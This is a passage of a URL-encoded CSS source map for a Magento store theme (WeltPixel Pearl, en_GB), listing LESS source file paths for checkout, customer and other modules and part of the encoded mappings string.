5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Quickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtH